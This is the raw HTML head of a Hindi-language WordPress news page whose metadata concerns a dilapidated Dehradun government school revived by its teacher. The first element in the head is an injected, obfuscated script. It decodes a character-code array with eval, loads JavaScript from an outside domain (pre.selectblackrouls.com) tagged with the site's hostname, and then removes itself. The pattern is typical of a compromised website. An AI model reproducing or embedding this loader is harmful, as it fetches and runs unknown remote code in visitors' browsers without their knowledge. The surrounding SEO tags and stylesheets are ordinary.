

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunwala.com/2023/09/08/%E0%A4%95%E0%A4%AD%E0%A5%80-%E0%A4%96%E0%A4%82%E0%A4%A1%E0%A4%B9%E0%A4%B0-%E0%A4%AC%E0%A4%A8-%E0%A4%9A%E0%A5%81%E0%A4%95%E0%A4%BE-%E0%A4%A5%E0%A4%BE-%E0%A4%A6%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A4%BE/
body_size: 22311
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>कभी खंडहर बन चुका था देहरादून का यह सरकारी स्कूल, प्र‍िंस‍िपल की जिद से चमकी सूरत, - Tunwala News</title>
<meta name="description" content="देहरादून: देहरादून से 12 किलोमीटर की दूरी पर स्थित नयागांव पैलियो में एक अध्यापक ने कारनामा कर दिखाया है. दरअसल अध्यापक का नाम दुर्गा प्रसाद तिवारी है और यह"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tunwala.com/2023/09/08/%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%96%e0%a4%82%e0%a4%a1%e0%a4%b9%e0%a4%b0-%e0%a4%ac%e0%a4%a8-%e0%a4%9a%e0%a5%81%e0%a4%95%e0%a4%be-%e0%a4%a5%e0%a4%be-%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a4%be/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="कभी खंडहर बन चुका था देहरादून का यह सरकारी स्कूल, प्र‍िंस‍िपल की जिद से चमकी सूरत, - Tunwala News" />
<meta property="og:description" content="देहरादून: देहरादून से 12 किलोमीटर की दूरी पर स्थित नयागांव पैलियो में एक अध्यापक ने कारनामा कर दिखाया है. दरअसल अध्यापक का नाम दुर्गा प्रसाद तिवारी है और यह" />
<meta property="og:url" content="https://tunwala.com/2023/09/08/%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%96%e0%a4%82%e0%a4%a1%e0%a4%b9%e0%a4%b0-%e0%a4%ac%e0%a4%a8-%e0%a4%9a%e0%a5%81%e0%a4%95%e0%a4%be-%e0%a4%a5%e0%a4%be-%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a4%be/" />
<meta property="og:site_name" content="Tunwala News" />
<meta property="article:section" content="शिक्षा" />
<meta property="og:image" content="https://tunwala.com/wp-content/uploads/2023/09/download-1.jpg" />
<meta property="og:image:secure_url" content="https://tunwala.com/wp-content/uploads/2023/09/download-1.jpg" />
<meta property="og:image:width" content="225" />
<meta property="og:image:height" content="224" />
<meta property="og:image:alt" content="कभी खंडहर बन चुका था देहरादून का यह सरकारी स्कूल, प्र‍िंस‍िपल की जिद से चमकी सूरत," />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-08T11:07:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="कभी खंडहर बन चुका था देहरादून का यह सरकारी स्कूल, प्र‍िंस‍िपल की जिद से चमकी सूरत, - Tunwala News" />
<meta name="twitter:description" content="देहरादून: देहरादून से 12 किलोमीटर की दूरी पर स्थित नयागांव पैलियो में एक अध्यापक ने कारनामा कर दिखाया है. दरअसल अध्यापक का नाम दुर्गा प्रसाद तिवारी है और यह" />
<meta name="twitter:image" content="https://tunwala.com/wp-content/uploads/2023/09/download-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Anju Kunwar" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://tunwala.com/#person","name":"Anju Kunwar","logo":{"@type":"ImageObject","@id":"https://tunwala.com/#logo","url":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","contentUrl":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","caption":"Tunwala News","inLanguage":"en-US","width":"476","height":"291"},"image":{"@type":"ImageObject","@id":"https://tunwala.com/#logo","url":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","contentUrl":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","caption":"Tunwala News","inLanguage":"en-US","width":"476","height":"291"}},{"@type":"WebSite","@id":"https://tunwala.com/#website","url":"https://tunwala.com","name":"Tunwala News","publisher":{"@id":"https://tunwala.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://tunwala.com/wp-content/uploads/2023/09/download-1.jpg","url":"https://tunwala.com/wp-content/uploads/2023/09/download-1.jpg","width":"225","height":"224","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://tunwala.com/2023/09/08/%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%96%e0%a4%82%e0%a4%a1%e0%a4%b9%e0%a4%b0-%e0%a4%ac%e0%a4%a8-%e0%a4%9a%e0%a5%81%e0%a4%95%e0%a4%be-%e0%a4%a5%e0%a4%be-%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a4%be/#webpage","url":"https://tunwala.com/2023/09/08/%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%96%e0%a4%82%e0%a4%a1%e0%a4%b9%e0%a4%b0-%e0%a4%ac%e0%a4%a8-%e0%a4%9a%e0%a5%81%e0%a4%95%e0%a4%be-%e0%a4%a5%e0%a4%be-%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a4%be/","name":"\u0915\u092d\u0940 \u0916\u0902\u0921\u0939\u0930 \u092c\u0928 \u091a\u0941\u0915\u093e \u0925\u093e \u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u0915\u093e \u092f\u0939 \u0938\u0930\u0915\u093e\u0930\u0940 \u0938\u094d\u0915\u0942\u0932, \u092a\u094d\u0930\u200d\u093f\u0902\u0938\u200d\u093f\u092a\u0932 \u0915\u0940 \u091c\u093f\u0926 \u0938\u0947 \u091a\u092e\u0915\u0940 \u0938\u0942\u0930\u0924, - Tunwala News","datePublished":"2023-09-08T11:07:01+00:00","dateModified":"2023-09-08T11:07:01+00:00","isPartOf":{"@id":"https://tunwala.com/#website"},"primaryImageOfPage":{"@id":"https://tunwala.com/wp-content/uploads/2023/09/download-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://tunwala.com/author/nikhil/","name":"Anju Kunwar","url":"https://tunwala.com/author/nikhil/","image":{"@type":"ImageObject","@id":"https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1-96x96.webp","url":"https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1-96x96.webp","caption":"Anju Kunwar","inLanguage":"en-US"},"sameAs":["https://tunwala.com/"]},{"@type":"BlogPosting","headline":"\u0915\u092d\u0940 \u0916\u0902\u0921\u0939\u0930 \u092c\u0928 \u091a\u0941\u0915\u093e \u0925\u093e \u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u0915\u093e \u092f\u0939 \u0938\u0930\u0915\u093e\u0930\u0940 \u0938\u094d\u0915\u0942\u0932, \u092a\u094d\u0930\u200d\u093f\u0902\u0938\u200d\u093f\u092a\u0932 \u0915\u0940 \u091c\u093f\u0926 \u0938\u0947 \u091a\u092e\u0915\u0940 \u0938\u0942\u0930\u0924, - Tunwala News","datePublished":"2023-09-08T11:07:01+00:00","dateModified":"2023-09-08T11:07:01+00:00","articleSection":"\u0936\u093f\u0915\u094d\u0937\u093e","author":{"@id":"https://tunwala.com/author/nikhil/","name":"Anju Kunwar"},"publisher":{"@id":"https://tunwala.com/#person"},"description":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928:\u00a0\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u0938\u0947 12 \u0915\u093f\u0932\u094b\u092e\u0940\u091f\u0930 \u0915\u0940 \u0926\u0942\u0930\u0940 \u092a\u0930 \u0938\u094d\u0925\u093f\u0924 \u0928\u092f\u093e\u0917\u093e\u0902\u0935 \u092a\u0948\u0932\u093f\u092f\u094b \u092e\u0947\u0902 \u090f\u0915 \u0905\u0927\u094d\u092f\u093e\u092a\u0915 \u0928\u0947 \u0915\u093e\u0930\u0928\u093e\u092e\u093e \u0915\u0930 \u0926\u093f\u0916\u093e\u092f\u093e \u0939\u0948. \u0926\u0930\u0905\u0938\u0932 \u0905\u0927\u094d\u092f\u093e\u092a\u0915 \u0915\u093e \u0928\u093e\u092e \u0926\u0941\u0930\u094d\u0917\u093e \u092a\u094d\u0930\u0938\u093e\u0926 \u0924\u093f\u0935\u093e\u0930\u0940 \u0939\u0948 \u0914\u0930 \u092f\u0939","name":"\u0915\u092d\u0940 \u0916\u0902\u0921\u0939\u0930 \u092c\u0928 \u091a\u0941\u0915\u093e \u0925\u093e \u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u0915\u093e \u092f\u0939 \u0938\u0930\u0915\u093e\u0930\u0940 \u0938\u094d\u0915\u0942\u0932, \u092a\u094d\u0930\u200d\u093f\u0902\u0938\u200d\u093f\u092a\u0932 \u0915\u0940 \u091c\u093f\u0926 \u0938\u0947 \u091a\u092e\u0915\u0940 \u0938\u0942\u0930\u0924, - Tunwala News","@id":"https://tunwala.com/2023/09/08/%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%96%e0%a4%82%e0%a4%a1%e0%a4%b9%e0%a4%b0-%e0%a4%ac%e0%a4%a8-%e0%a4%9a%e0%a5%81%e0%a4%95%e0%a4%be-%e0%a4%a5%e0%a4%be-%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a4%be/#richSnippet","isPartOf":{"@id":"https://tunwala.com/2023/09/08/%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%96%e0%a4%82%e0%a4%a1%e0%a4%b9%e0%a4%b0-%e0%a4%ac%e0%a4%a8-%e0%a4%9a%e0%a5%81%e0%a4%95%e0%a4%be-%e0%a4%a5%e0%a4%be-%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a4%be/#webpage"},"image":{"@id":"https://tunwala.com/wp-content/uploads/2023/09/download-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://tunwala.com/2023/09/08/%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%96%e0%a4%82%e0%a4%a1%e0%a4%b9%e0%a4%b0-%e0%a4%ac%e0%a4%a8-%e0%a4%9a%e0%a5%81%e0%a4%95%e0%a4%be-%e0%a4%a5%e0%a4%be-%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a4%be/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Feed" href="https://tunwala.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Comments Feed" href="https://tunwala.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Stories Feed" href="https://tunwala.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunwala.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pmb_common-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/pmb-common.css?ver=1751717759' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tunwala.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='pmb-select2-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/libs/select2.min.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='pmb-jquery-ui-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/libs/jquery-ui/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='pmb-setup-page-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/setup-page.css?ver=1751717759' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tunwala.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.1' media='all' />
